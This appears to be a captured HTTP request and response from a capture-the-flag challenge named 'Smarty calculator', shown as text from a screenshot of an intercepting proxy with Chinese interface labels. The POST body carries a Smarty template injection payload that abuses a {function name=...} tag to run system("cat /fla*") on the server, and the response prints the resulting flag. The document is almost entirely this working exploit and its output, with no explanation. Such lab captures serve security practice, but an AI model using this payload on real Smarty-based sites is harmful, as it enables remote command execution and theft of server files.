 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13b47e47-1b5a-439d-b6d7-36adb25612f4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://13b47e47-1b5a-439d-b6d7-36adb25612f4.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer:
http://13b47e47-1b5a-439d-b6d7-36adb25612f4.node5.buuoj.cn:81/
12 Cookie: login=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 data={function+name='rce(){};system("cat
/fla*");function+%0A%0A%0A'}{/function}
19
20
21
22
响应
美化 Raw Hex 页面渲染 \n
7 X-Powered-By: PHP/7.3.15
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Smarty calculator
</title>
16 </head>
17 <body background="img/1.jpg">
18 <div align="center">
19 <h1>
Smarty calculator
</h1>
20 </div>
21 <div style="width:100%;text-align:center">
22 <form action="" method="POST">
23 <input type="text" style="width:150px;height:30px
" name="data" placeholder=" □□□□□□□" value="
">
24 <br>
25 <input type="submit" value="Submit">
26 </form>
27 </div>
28 </body>
29 </html>
30 <div style='width:100%;text-align:center'>
<h5>
Only smarty people can use calculators:<h5>
<br>
flag{deac071d-60fb-4e4b-bf58-b472871b617a}
31
32
33